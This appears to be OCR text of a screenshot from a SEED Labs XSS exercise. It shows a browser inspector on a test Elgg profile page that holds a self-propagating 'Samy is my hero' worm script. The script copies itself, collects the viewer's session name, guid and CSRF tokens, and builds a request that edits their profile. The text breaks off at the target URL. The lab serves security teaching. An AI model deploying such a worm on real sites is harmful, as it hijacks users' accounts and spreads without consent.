 Boby : XSS Lab Site - Mozilla Firefox
En
3:01 AM
File Edit View History Bookmarks Tools Help
Boby : XSS Lab Site
www.xsslabelgg.com/profile/boby
Most Visited SEED Labs Sites for Labs
Add widgets
Boby
About me
Samy is my hero
Inspec Cons Debug {} Style Ec Perform Mem Netw Stora
1 of 4 47
Rules
<div class="elgg-output mtn">
<p>
Samy is my hero
<script id="worm" type="text/javascript">
window.onload=function() { var headerTag="<script id=\"worm\"
type=\"text/javascript\">"; var
jsCode=document.getElementById("worm").innerHTML; var tailTag="
</"+"script>"; var
wormCode=encodeURIComponent(headerTag+jsCode+tailTag); var desc="&
description=Samy is my hero"+wormCode; desc +="&
accesslevel[description]=2"; var name="&name=" +
elgg.session.user.name; var guid="&guid=" + elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; var token="&
__elgg_token="+elgg.security.token.__elgg_token; var
sendurl="http://www.xsslabelgg.com/action/profile/edit"; var
No elemen
selected.
v.elgg-layout-widgets › div.profile.elgg-col-2of3.mrn › div.elgg-inner.clearfix.h-card.vcard